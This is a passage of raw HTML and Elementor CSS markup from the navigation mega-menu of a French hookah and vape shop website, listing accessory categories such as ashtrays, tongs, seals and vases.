							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30213" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1.jpg" class="attachment-large size-large wp-image-30213" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-62e003e elementor-align-center elementor-widget elementor-widget-button" data-id="62e003e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/systeme-de-chauffe-et-alu/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Système de chauffe &amp; Alu</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5813c3e" data-id="5813c3e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23192" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23192"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Accessoires"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Accessoires</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23242" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23242 .elementor-element.elementor-element-9209cee:not(.elementor-motion-effects-element-type-background), .elementor-23242 .elementor-element.elementor-element-9209cee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-23242 .elementor-element.elementor-element-9209cee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 25px 25px 25px;}.elementor-23242 .elementor-element.elementor-element-9209cee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23242 .elementor-element.elementor-element-f11f41b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23242 .elementor-element.elementor-element-216c5b3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button{background-color:var( --e-global-color-text );font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-01161cb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-b913797 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-8451fc1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(min-width:768px){.elementor-23242 .elementor-element.elementor-element-f11f41b{width:10%;}.elementor-23242 .elementor-element.elementor-element-216c5b3{width:19%;}.elementor-23242 .elementor-element.elementor-element-01161cb{width:22%;}.elementor-23242 .elementor-element.elementor-element-b913797{width:23%;}.elementor-23242 .elementor-element.elementor-element-8451fc1{width:25.918%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="23242" class="elementor elementor-23242" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9209cee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9209cee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f11f41b" data-id="f11f41b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-216c5b3" data-id="216c5b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7b05a0 elementor-align-left elementor-widget elementor-widget-button" data-id="e7b05a0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/cendrier/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CENDRIER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-3928397 elementor-align-left elementor-widget elementor-widget-button" data-id="3928397" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/diffuseur/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">DIFFUSEUR</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1244117 elementor-align-left elementor-widget elementor-widget-button" data-id="1244117" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/fraicheur/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">FRAICHEUR</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-01161cb" data-id="01161cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9867704 elementor-align-left elementor-widget elementor-widget-button" data-id="9867704" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/joints-detancheite/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">JOINT D'ÉTANCHÉITÉ</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9b346e2 elementor-align-left elementor-widget elementor-widget-button" data-id="9b346e2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/malette-sac-de-transport/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MALETTE &amp; SAC DE TRANSPORT</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-b7b6df2 elementor-align-left elementor-widget elementor-widget-button" data-id="b7b6df2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/nettoyage-brosses/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NETTOYAGE ET BROSSES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b913797" data-id="b913797" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-964e0d3 elementor-align-left elementor-widget elementor-widget-button" data-id="964e0d3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/pinces/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PINCES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d03c5c3 elementor-align-left elementor-widget elementor-widget-button" data-id="d03c5c3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/recuperateur-piece-custom/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">RÉCUPÉRATEUR &amp; PIECE CUSTOM</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-ebf46b7 elementor-align-left elementor-widget elementor-widget-button" data-id="ebf46b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/soupapes-connecteurs-chicha/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SOUPAPES &amp; CONNECTEURS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8451fc1" data-id="8451fc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6dde16 elementor-align-left elementor-widget elementor-widget-button" data-id="e6dde16" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/tiges-dimmersion/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">TIGES D'IMMERSION</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-62ce214 elementor-align-left elementor-widget elementor-widget-button" data-id="62ce214" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/vases/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VASES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23193" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23193"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Vape"><a href="https://www.narguiluxe.com/categorie-produit/vape/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Vape</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23232" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23232 .elementor-element.elementor-element-9d88a5d:not(.elementor-motion-effects-element-type-background), .elementor-23232 .elementor-element.elementor-element-9d88a5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23232 .elementor-element.elementor-element-9d88a5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23232 .elementor-element.elementor-element-9d88a5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23232 .elementor-element.elementor-element-74d3cc47 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23232 .elementor-element.elementor-element-378f9ead{text-align:center;}.elementor-23232 .elementor-element.elementor-element-378f9ead img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-378f9ead:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-1b048c3{text-align:center;}.elementor-23232 .elementor-element.elementor-element-1b048c3 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-1b048c3:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-55cecb48 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-6b032d8{text-align:center;}.elementor-23232 .elementor-element.elementor-element-6b032d8 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-6b032d8:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-49ca6ad{text-align:center;}.elementor-23232 .elementor-element.elementor-element-49ca6ad img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-49ca6ad:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5108291e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-1c7daee{text-align:center;}.elementor-23232 .elementor-element.elementor-element-1c7daee img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-1c7daee:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-d155ab4{text-align:center;}.elementor-23232 .elementor-element.elementor-element-d155ab4 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-d155ab4:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-2e649d4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-164f10d{text-align:center;}.elementor-23232 .elementor-element.elementor-element-164f10d img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-164f10d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-f00062c{text-align:center;}.elementor-23232 .elementor-element.elementor-element-f00062c img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-f00062c:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5ded6c09 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-44f9f51f{text-align:center;}.elementor-23232 .elementor-element.elementor-element-44f9f51f img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-44f9f51f:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 